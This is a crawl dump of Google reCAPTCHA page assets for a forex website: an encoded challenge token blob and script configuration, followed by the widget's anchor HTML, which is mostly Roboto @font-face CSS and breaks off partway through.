MOSLBJHw77Dtm/CicKZw4xMHsKQw5XCpk8ddMKGf0TCqcODccOmw7omw4low61tw48qOMOfZgsHw7RPw63CscKeUywMwp7CnHQ/X8K3w4vCg8KAw7YsaTDCnMKAWcKlQC3DmzvDnWLCicKdVxrDuA7CoG/[base64]/[base64]/[base64]/[base64]/[base64]/fVtzaCA5cMOKSSEzwo7Clh3DsivCiTPCksKaw73Dqk4MTSQXwoHDpm95w5lkw5EJRcOwezXCjsOGVcKZw6hMVcOAwrrCsMKsXyzCksKxwp1Jw6fCgsO2VzYpCsKjwrvDjMKWwpwDBFhPFTFvwonCtsKKwqjDo8ODbcO9NMOnwoHDicOmTW5Pwq19w6dgSFlSw7vCuQ/[base64]/w599IU3ClkjCrMKYDydhwpgOV8OObMOfwp8hccO4wroAw51UOWsKwrAtw7EwVcOID0TDrgDCnDIYwr/Ds8OBw4DCm8Kdwp/DglnCg2vDgMK7TMK4w6nCvsKKM8KQw6zCswhbwqc9L8KKw7cgwpd3wqzCgMOgLcKwwrxBwoccfyjDoMO8wpvDkR5cwqnDmMKhTcKMwog7wqLDmXzDq8Kxw6XCnMKaazrDpD/DmMOVw48Wwo7DpsKPwo5Nw7s2KHPDjBbClwnCr8KMZ8Knw4Z5I0jDnsOGwqFfDSrDksKGw4vChD3Cu8OtwojDh8OQUTooZcK2V1PCh8O+wq1CA8K1w4wWwpYmw5/[base64]/CtSUpwrvCqsOMw4pmOTd0worDuMOjdgZ6YE/Dk8OXwrLDhhd5A8KrwprDj8OdwpvDssKsMB/[base64]/Z8O7ecO4ZcOERHRKwr7DtVgJw50QZRbDlcOJwpkjV2Uow546wqnCisKsL8KmKQMNf1PCs8KaVcO7QsOfXnoFF2DDgMK7U8OBw7LDlgnDumdGZVbCrzlCXSltw7zCiGHCljrDk2LDmcOSwoXDt8OCIMOSG8K4wpZaSV1QXMKjwo/CuMOwEsOtK1F5KMOaw5hEw7HDnDhOwpzDhcOfwrQ2wpZ4w7LCmBPDqGrDklPCq8KGa8KGDh5Tw5/DgULCrw4QeBjDngTCt8K/w7zDh8KAaVxOwrrDicKPdUXCu8OXw5dvwox/JMKNcsOiPcK1w5ZWUcORwq9Tw7XDnRhjBBg3U8Obw6tsCMO4fTYaZFYKQsKPUMKgwqQYw7N7wr53IMKhMMKsB8KxZk3CmnBiw5hpwojDr8K+SklSZsKjwoYOB2PDpm7CgC7DmD5gCHPCqgEUCMKZA8KFHgjChMKPw5LCrG3Dt8OEw4JITDVPwrt+w5HCm0xywr/ChmIlIjLCt8KNcTJow78DwrEOw6rCmkhbwpPDi8K7CygHAyJzw5ciw4rDkiAyYcO2fzwHw5zCu8KMd8OSPjvCq8OUHsKewrvCtMOGQGxEUG04w6DCog03woLCiMOPwoTChsKNLTLDni5qB0lGw5XDq8KmLChxwo/Do8KvXntHecKeMAgbw5QPwqtpLsOEw7plwqXCkxzDhcO+MMOKPHk/BFgWecOlwq8cTsOhwr4FwpE0O040wpnDtD5rwrzDkmzDhcK2DMKBwp5JYsKoHMOwa8OkwqvDmFBuwqbCocOrw6QywoPDjMOVw6TDtkfCocO8wrcyEWjCl8O0eRQ7FsKmw7xmw5wtO1dIwrApwpRwcgjDgCVONMK3FcOVTcKXwqQvw5UCwp7Do2ZzEHbDv0QJw71/[base64]/DumnDpcOcIcOSd1lIw7Ufw6IUb1MCwrxywrzCp0Qvw71AIcO8wpXDqMOrw450acO/VzNMwoIIfMOew5bDqz/Dt38BEglYwqF0wp7Dj8Kew6XDqsK4w6vDl8KiWsOlwoXDv1I9OsK5Z8KEwpN3w6PDs8OOf2bDq8OONg7DqsOAV8O1KxlRw7rDkzbDqVbDrcKYw7XDkcOkSX9/fcO3w6B4TEd6wp/DiyQRcsOJw4bCvsKrRGrDqzR6HjbCtDvDlsKjwqbCoBjDmsKpw5PCkDDCpjDDim8vW8OUMD4lQB3CkRJSYC0awpPCtsKnFix7KCDCsMO1wpILEi0CQT7CusOGwrDDicKnw4fCpi3DvcOWwpvCtFd7wo3DlMOlwp3CsMKzUGHCmMKVwoF3w4Q2wqvDgMO2w5d/[base64]/CriNEE8K4P3vCohjCrMOWw5nCvBw7TFLDjknDn8OgBMKWw6LDsgLCgFjCmApFw7DCqMK+ck3CmHkYOw/DoMOBbMKrBFXCvD/DmMKsTsKrPsO0w7fDtR8GwpDDtMOzM3Aiw7jDmiPDvXd3wohPw6jDm1ByIy7CjRrCvgwNBHzDmw/Dr0nCnCfDgAcqER1ZAXzDmQ0oCmA0w5MTbcOhdFgbXW3Dj0B/wpdQWsOYW8OyRDJWQcOZwrnDqmUzVMKxVcKIMsOQw5QRw5t5w47CmlAgwpFGwqfDnCHDv8OXU1bDtl4Fw7rDg8Ovw4QewqlLwrJoTcKswpVrwrXDq1/[base64]/Cq8OQw7rDs8KfwqDDpgtLwp7CoGEycR7Dh8Kaw6NvT1hwCzDCgx7Cu25mwr56wrbDskQjwp7CqyzDtmbCuMKdaQDDt0jDvRd7WjrCt8OqYFNOw7XDml/CmSXDowg0w4DDjsOGw7LDrRAgwrYmZ8OidMKwwpvCqcK1V8KMdMKUwr3DrsKfdsOBesOWWMKxwoXCl8OIw4tIwonCpHwfw4Q9wqcaw5J4wonDmDbCuSzCk8Otw6nCu2UYwobDnsOSA3VJwq/DsU7CiQnDvT7Cr2lNwowtw7oGw6skOg9AIFZiCsOhAsOuwqcJw4zCo09IKzgjwoXCgsO+NsORaUAKwrrDlcKiw4XDhMOVwq4qwqbDtcOCOsKmw4jChcO/UCMPw6jCqDXCoRPCo2vCuzPCuF/CtXxBfUwAwpJlwpzDtB1kwprCjcO6wrjDs8O7wqUzwqEnPMOFw4BFbXASw7o4FMObwqYmw7sgAXIiwpYdQyfCkcOJG3t1wo3DpXXDl8K8wpTCoMKaw63DoMKsHMOaU8Ktwr14GDttcyTCgcKXE8OeUcKscMKMwrnDq0fCtH7Dnw1sUnMvFsOtdnbCq0jDuQ/Du8OfMMKAJsOdwr1PTXLDocKnwpvDmcKHWMK+woZlwpXDlR3CkV9sNmojwpPDlsO6wq7CjMK/wqNlw7tuKMOKE1HDo8Opw6Isw7TDjErCh31hw6jDjE0YS8KcwqvDslkJwrhMJ8KXw6oKBy1IJTtIVcOnU38oG8OHw4VRFCtsw4BSwrXDucKnb8Kow6vDpx/Du8KqE8KtwqdPbsKUwp9GwpcIYMOxZ8OCaljCp2/[base64]/CvcKtMcO/KWXDvMOjH8OZwp7DmjxnwrXDp8OqIMKLR8OnwpvCpQx7XAXCly3CqxB5w4cjw5XDq8KmWsOSVcK6wqYXLCpEwr7CiMKVw7jCv8OuwookKkVJAMOMCsORwrxfaDR9wqtiwqfDncObw4gjwp7DrVd/[base64]/VMKKSwNDX8OUUcK4wpUJw7Mdwp/DmMKFw6fCnlAcw5PCn3RLVMO8woISFcKjMkARHcOOwoHDgcK3w5jCl1jCtsKIwqvDgULDnXfDpjHDgcKUERbDgBDDjh7DgAZhwqpUwqppwr/DtjYqwqbCmVlrw7bCvzrCvE7CljTCqsKEw6QTw4bDr8KXODnCjFHDgSBqDSnDpsO+wrrCkMODHsKfw5UbwoLCgxgMw5vCtlsZfsKsw6HCjcO5OMKkwrxtwqDDrsOBG8KQwo3Ck2zCu8O/JyVLGw5bw7jChyPCk8KYwpp+w6HCmsKBwqTCqMKTw4QqIXwhwrEQwqBZGAAsY8KGMAbCmTIKZ8O7woRKw6x7wpvCliLDr8K+Y2/DtcKDw6NEw4sMXcOTw7jCiWlROsKTwrdlVXfCsFZ0w6rDkQbDpMOBL8KYDMKiOcOOw7s9woHDp8OXJ8OPwoTCocOIVSQSwpsowrjDmcO0Y8OMwohLwrPDisKIwosCWlTCkcKPf8OtFMOzNGhTw6MoL3M5wofDuMKmwqhUTcKmBMO0KcKNwr3CqU7CuRRFw7DDjMOjw4/[base64]/DuyvCoTbCmUTCrcKww67DrjfCiMO9woXDv8KYBkwZwq5Sw7hbc8O8agzCj8KOVCnDpMODM2/ChTrDocKoIMOCX1QXwrjCn2gTw4Y5wpEfwo3CtgLDvMKaC8Kmw5swYSMNBcO/XsK3DmLCsTpnw48DJl1Mw7bCq8Kqf17CrErCtMKaD2LDkcOfTxtRM8KFw7/CqRpbwoHDq8OYw5nCqlZ2TsOOPk4tNhpaw5kVTAVGeMOywpxQPXI9SU3Do8O+w7fCg8K9wrhYfTx9w5PCrHXDhUbDqcOrw78xTcOzQmx3w4wDNsKvw5cwR8K6w5I/wrjDsFzChMKECMOcUsKfRsKCecKGSMO8wrQSMgLDknzCsAUMw4VwwrUgLlBjT8KnL8OJSsOrVMO8VsOUwofCnU7CtcKOwrcKTsOMM8KVwqQCKsKVGMOAwpTDswE0woEBCxfDvsKNa8O5Q8O+w75nw6DDtMOwFUYdYcK2L8KYXcKgDVNKNMK8wrXCikrDtcK/[base64]/Dt0ZGwrzDlkbDgcK6wooAVcKOw4pmeD7DuxLDr0cILcKNwogAf8OUWzMOHm1zABTDlU59O8OrG8OBwq8XIHILwqw3wp/CungHG8OPcMO1QTLDrQpFQMOew4nCuMOHL8OZw7ZOw6HDiw02O0gaIMKJJBjCiMK5wokrZMKjw7gUMCVgw7DCr8K3wrvDvcKJTcKKwpsJDMKdwozDuD7CmcKsK8OEw44Jw6/DpxIFVUXCksK9CBVdMcOfXxkXQk3DqxfCtcKCw7/[base64]/Ds8O3wonCmsO9w44uLHvCtjdiwqJIfT0tO8KxSkBKCH/CnhFFX1N6cXxFdm8cFznDkAdbccK9wr1MwrXCkcOZNsOQw4JBw7h2eWTCqMOzwplfFS7CvjRvwpTDlcKbScO0w5ppBsKnwpjDpMOgw5PDgjDChsKow51XYjvDjMKQZsK4WcK6Jy1sJgFiBTrCqMK9wrrCqBzDiMKKwr1Ld8OcwpACN8K6VcKXOMObfVrDvx/CscKrCGrDlcOzHUg+d8KfKBRcesO2HzjDr8K2w5ALw5DCicKowqMLwrw5wq3Dq3vDjETCicKKOMK3LhDCkMKaGkTCtMKoI8ODw6wmwqdndkxFw6QhHA3Cj8Kmw7HDpFxew7JHbMKRYcO9OcKBwppPBk8sw4TDg8KTM8K9w7/CtsOqbk1TP8K4w7nDtMKTw7LCm8K5CnfCicOIwqzCtk3DpAnDoQUBdCTDhcONwr4AAcK9wqJfEsODWMOuw7whUkPCvBzCiGPDuXvDs8O5JxPCmC4ow7HCti/Cs8OPIlVAw5PCusO6w6Igw49HC3YrYRlwcsKOw69bwqodw7rDpg9hw68Aw718wqAIwoHCrMKQCsOPN1lqIMKrwrV/McOOw6vDtsKOw7lRL8Ocw5VWNhhyQcO4LmnCtsKzwohBw4Ndw4DDgcOOGsKmRAbDpcO9wpoJGMOEWx11GsKrRDUSGmlDXMKvaE7CvjXChAJXUV/[base64]/Ctmp2EcOvw5dRw6TCnsOQesOvCgXDjXBjwqvCnMKZcht/w6XCjywjw5fCjlTDh8KRwocJC8KkwoxgX8OBAhLDkTNyw59kwqEPwrPCohPDksK/CGjDmSjDqSHDmg/CrBlcwqAZcUvCvUTCi1IDCsKHw7XDqsKjBwDDvkpjwqfDpMOvwqsBO3bDmcO3XcKkI8Kxwoh1AE3CvMK9UEPDosK7XghKbsKvwobCnA3Co8OQw6DCsCvDkypbw6/ChcKNVMOEwqHChsO7w5HCql3Dlg0ANMOfFGnClz7Dl3I3WMKaLxIiw7VKJC99DcOjwqfCg8OkV8K+w53Dn2A6wq1/wrrCrhTCrsO3wq5qwqbDghbDlEXDtGlzIMK/f0XCjz3DoDHCqMOtw4cvw6LCl8OXNTjCsjRIw6NPCsOfTnvDpSN7Z2rDhcO3RHx7wo9Qw7lFw7cBwpFiYcKSKsOJwp0uw5EHVsKnLcOtw6odw6/[base64]/w5AFUcOjRMOgwr7CksO5dijDikbDs8OXwr3Cm1bDt8Onwqcfwq8Cw70dwogUVsOQXXfCjsO0SE1LDMKaw7UcR2Q6woUMwpfDrytta8OOwooPwoJuO8OhRMKLwo/DusKRYDvCmyDCmkLDtcOKMsKMwr0/DCjCjgTCvcKRwrrChsKJw7rCkijCs8OnwpzDjMOVwqPCmMOmGMKpU086LibCqsOEw53DoBxVeBVcHcKfLBomwpHDqDzDm8KBwoHDl8O+w7DDgg7DllE0w5zDkj3Drxl+w4jCtMKyIsKfw6XDlsOuw7Efwopwwo/CtEchw6kCw4hUYMK5wr3DrsO5AMKwwpDCvQTCscK/wrfDnMKwa3LCnMONw58Cw65Hw7Y8woYTw6LDjQ3Cl8KCw5nDjsKjw5rDvMOEw6tywpfDkS3DiWsuwpDDqyTCr8OIBwpsVRbDtU7CpWouInlFw5rCtcKDwr/DssK6LsOBMjEUw4Rdw5RqwqnDqMK4w5cOEcOxNUQZGMO8w6I6w5EgYFhPw7EECcOww54Cw6LCt8Ktw6oGwrDDrcOgOcOpKcK0G8KHw53Dk8O2wpMzdgoMe1cSI8Kaw4DDnsKtwonCpMOQw5Zqwq8xHTUfVRbCnSF1w6c/AsKpwr3ClinDncK0QAbClcKlwpvDisKSOcOrwrjDtMOBw7DCr0XCimMrwqLDjsOWwqA7w4w3w67Cl8Oiw5AidcKACsOqYcKcwo/DpXEqeEUnw4vCmzQzwqbCkMKFw4BcK8Kmwohbw63DucKUwrpgw70sEDQADcKVw7gcwq06dArDisKPP0Qnw7k3Vm3Cr8OEwo97d8K/[base64]/U8KVbAwRw6fCnQN1DAo1bMOjw6cZUsKow5XCuUcswqHCjsO5w6Jgw4RHwrfCssK8wr3CvsOoDCjDmcKPwo5iwpNiwrVzwoEtfcKLScODw40bw6UBPw/CrnjCqMKHbsObbQ0kwrALasK/CVzCohQKG8K7DcKlRcKsUMO2w4LDhMOOw5rCl8KoDMKJasOsw6/DrVg2wrLDhWrDi8KPUxbCm24mbcONbMOIwo/[base64]/w5NFV3HDo8Oww7DDvcOfwpJYw45LGmhJVRpzbQELw6ZGw4rDmsKmw5LDuzjDkMKWwr7DnT9cwo1qw6tOwo7DpQLDpcOXw6/Do8OAwr/CjzlqEMKsVsKXwoJOX8KywqjDpsOWOMOlFcKgwoXChCkvw4sPwqLDp8KGOMOpGWbCgMOCwppOw7TChMOlw7XDpmQ0wqjDiMOYw6I5wqjClH5Jwo5WL8OXwqrCicK5HwbDp8OMwpRlScOfQcOgwr/Dp2vDmAAawo/Dll5Qw7N/M8KowqccCcKSLMOHD2dWw4csZ8OQVMKPF8Khf8KUJ8KrP1FowqxCwobCocOIwqnCj8OkI8OcQ8KME8KawqfDqTI3NcONHcKeUcKKwrEdwrLDhVbCmCFywpt1YV3DqHRpZnXCg8KEwqcHwqksLsOGasK1w6fCscKUNUjCk8KuRMOLD3RGLMOGNABCQ8Krw7Mpw5zCmR/ChizCogc2awIrb8Knw43DncKYXgDDocKgZ8KESsO7wrzChA92MHNWwo3DlMO3wrduw5LDplDCuQDDrk88wo3DqGfDiUvDmBsMw6xJLlFd\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228FnXZmpJUzM61x6VqINKZrNsuJD/2UaiA2KqZp9jEaM\\u003d\x22,0,0,null,1,1769815465193,0,0,[85,196,243],null,[31,68,60,39],\x22RC-Qh6kM6Q3fxfA1g\x22,null,null,null,null,null,\x220dAFcWeA6GVz2yudYFDWH033fuNIFJ2ezlloeUM2vfJh2ob58a2bcApnqMjCmxEiB6S84-6HA3u3SqXNeiUiL9AR9zY3sMnhp_nw\x22,1769898265273]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=bi5ppwikh24
body_size: 49356
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
